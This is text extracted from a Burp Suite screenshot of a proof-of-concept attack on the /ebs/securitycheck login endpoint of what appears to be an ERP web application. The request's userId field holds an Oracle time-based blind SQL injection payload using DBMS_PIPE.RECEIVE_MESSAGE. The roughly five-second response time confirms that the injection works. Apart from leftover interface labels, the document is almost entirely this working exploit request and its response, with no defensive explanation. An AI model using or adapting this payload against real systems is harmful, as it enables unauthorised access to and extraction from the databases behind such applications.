 Send
Cancel
<
>
Target:
HTTP/1
?
Request
Raw
Hex
\n
1 POST /ebs/securitycheck HTTP/1.1
2 Host:
3 Content-Length: 331
4 Method: POST securitycheck HTTP/1.1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://
9 Referer: http://12 /ebs/core/login/login.jsp
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: JSESSIONID=
691A17DA3C872E1E35BACBE499022DE4.server; JSESSIONID=
D80A3F043CD6E898C2076206848019D9.server
13 Connection: close
14
15 &accountCode=ERP%E7%B3%BB%E7%BB%9F&accountCodeValue=0001&
datasource=design&corpCode=&maxWindow=0&compressStream=1&
corpName=&workdate=123-09-22&userId=11' AND
1129=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(121)||CHR(69
)||CHR(110),5) AND
'Fjnc'='Fjnc&password=11&&pageUniqueId=328c7f3e-aea1-4bcf
-bd91-05e0d2804719&pageId=login&isAjax=1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=
20712CD3EB66C5F06F47FA5C406F2661.server; Path=/ebs
4 Content-Length: 92
5 Date: Wed, 22 May 2024 06:49:58 GMT
6 Connection: close
7
8 3$%E7%99%BB%E5%BD%95%E5%A4%B1%E8%B4%A5%EF%BC%8C%E5%90%8D%
E7%A7%B0%E9%94%99%E8%AF%AF%EF%BC%81
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 13
Request Cookies 2
Request Headers 12
Response Headers 5
公众号 · 悦海数安
Done
289 bytes | 5,153 millis